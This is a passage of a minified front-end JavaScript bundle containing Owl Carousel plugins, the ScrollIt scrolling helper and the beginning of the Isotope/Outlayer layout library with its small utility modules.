this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;e>a;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):0>b&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){return g[b]!==d?(e=c?b:!0,!1):void 0}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


/*-----ScrollIt JS-----*/


(function(e){"use strict";var t="ScrollIt",n="1.0.3";var r={upKey:38,downKey:40,easing:"linear",scrollTime:600,activeClass:"active",onPageChange:null,topOffset:0};e.scrollIt=function(t){var n=e.extend(r,t),i=0,s=e("[data-scroll-index]:last").attr("data-scroll-index");var o=function(t){if(t<0||t>s)return;var r=e("[data-scroll-index="+t+"]").offset().top+n.topOffset+1;e("html,body").animate({scrollTop:r,easing:n.easing},n.scrollTime)};var u=function(t){var n=e(t.target).closest("[data-scroll-nav]").attr("data-scroll-nav")||e(t.target).closest("[data-scroll-goto]").attr("data-scroll-goto");o(parseInt(n))};var a=function(t){var r=t.which;if(e("html,body").is(":animated")&&(r==n.upKey||r==n.downKey)){return false}if(r==n.upKey&&i>0){o(parseInt(i)-1);return false}else if(r==n.downKey&&i<s){o(parseInt(i)+1);return false}return true};var f=function(t){if(n.onPageChange&&t&&i!=t)n.onPageChange(t);i=t;e("[data-scroll-nav]").removeClass(n.activeClass);e("[data-scroll-nav="+t+"]").addClass(n.activeClass)};var l=function(){var t=e(window).scrollTop();var r=e("[data-scroll-index]").filter(function(r,i){return t>=e(i).offset().top+n.topOffset&&t<e(i).offset().top+n.topOffset+e(i).outerHeight()});var i=r.first().attr("data-scroll-index");f(i)};e(window).on("scroll",l).scroll();e(window).on("keydown",a);e("body").on("click","[data-scroll-nav], [data-scroll-goto]",function(e){e.preventDefault();u(e)})}})(jQuery)
	

/*-----Isotope Pkgd JS-----*/


!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){"use strict";function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a,b){function c(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function d(){}function e(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=h.length;c>b;b++){var d=h[b];a[d]=0}return a}function f(b){function d(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||g("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=b("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var f=document.body||document.documentElement;f.appendChild(e);var h=j(e);l=200===c(h.width),f.removeChild(e)}}}function f(a){if(d(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=j(a);if("none"===b.display)return e();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var g=f.isBorderBox=!(!k||!b[k]||"border-box"!==b[k]),m=0,n=h.length;n>m;m++){var o=h[m],p=b[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=g&&l,y=c(b.width);y!==!1&&(f.width=y+(x?0:r+v));var z=c(b.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return f}var g="undefined"==typeof console?d:function(a){console.error(a)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],f):"object"==typeof exports?module.exports=f(require("desandro-get-style-property")):a.getSize=f(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){"use strict";function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){"use strict";function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){"use strict";function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 